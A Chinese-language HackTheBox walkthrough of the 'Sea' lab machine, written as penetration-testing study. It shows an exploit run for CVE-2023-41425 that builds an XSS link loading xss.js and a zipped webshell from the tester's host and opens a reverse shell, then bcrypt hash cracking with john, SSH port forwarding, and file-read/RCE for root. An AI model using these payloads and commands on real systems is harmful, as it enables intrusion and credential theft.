
这样的话我直接生成哥斯拉马子,打包成 main.zip,填好参数启动:
┌──(root㉿xxx)-[~/hackthebox/CVE-2023-41425]
└─# python3 exploit.py -u http://10.10.11.28/index.php?page=loginURL -i 10.10.16.28 -p 8001 -r http://10.10.16.28:8000/main.zip
================================================================
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host: http://10.10.16.28:8000/main.zip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 8001
[+] Send the below link to admin:
http://10.10.11.28/index.php?page=loginURL"></form><script+src="http://10.10.16.28:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
将 POC 打印的 XSS 填入 WebSite,以便模拟管理员点击,xss.js 、main.zip 被访问,说明 XSS 应该触发成功了:
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.18.240.1 - - [08/Sep/2024 15:31:27] "GET /xss.js HTTP/1.1" 200 -
172.18.240.1 - - [08/Sep/2024 15:31:36] "GET /main.zip HTTP/1.1" 200 -
172.18.240.1 - - [08/Sep/2024 15:31:37] "GET /main.zip HTTP/1.1" 200 -
172.18.240.1 - - [08/Sep/2024 15:31:41] "GET /main.zip HTTP/1.1" 200 -
172.18.240.1 - - [08/Sep/2024 15:31:44] "GET /main.zip HTTP/1.1" 200 -

成功 shell:

没权限看 user.txt:
找一下敏感信息,网站目录下有个 database.txt:

有个 hash,拿出来爆破,因为是存在 json 中的,需要去除 \,得到密码 mychemicalromance:
┌──(root㉿xxx)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mychemicalromance (?)
1g 0:00:00:21 DONE (2024-09-08 15:42) 0.04752g/s 145.4p/s 145.4c/s 145.4C/s midnight1..memories
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
ssh 登录目标主机,第一个 flag 到手:
amay@sea:~$ cat ~/user.txt
d77e425c927350146752f1e39fcfff8e
接下来要提权,跟着文章走一遍,上传 Linux 信息收集脚本:https://github.com/BRU1S3R/linpeas.sh,这里靶机不能出网,只能通过 wget 传输,直奔主题,查看可可用端口:
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:50233 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
有个本地端口 8080,需要使用 SSH 端口转发:
ssh -v -N -L 8080:172.18.251.92:8002 amay@10.10.11.28
输入密码即可完成:
访问网页,发现有验证,套用 ssh 的账户密码:


看起来是一个系统日志分析页面,有权限读取系统日志,可能存在文件读取漏洞,抓个包 burp 测试一下,存在任意文件读取和 RCE:

拿到 root 的 flag:34fd12326a3fc296b13bdc6fc41835fd
总结
- 目录扫描字典(信息收集)
- nday 的搜寻与利用(打点)
- SSH 端口转发
- Linux 信息收集脚本(https://github.com/BRU1S3R/linpeas.sh)
- Hash 爆破(john)
- 基础的 RCE 黑盒挖掘(提权)
重要的是思路,靶机的话很多时候路已经设计好了,目的是熟悉工具使用和思路!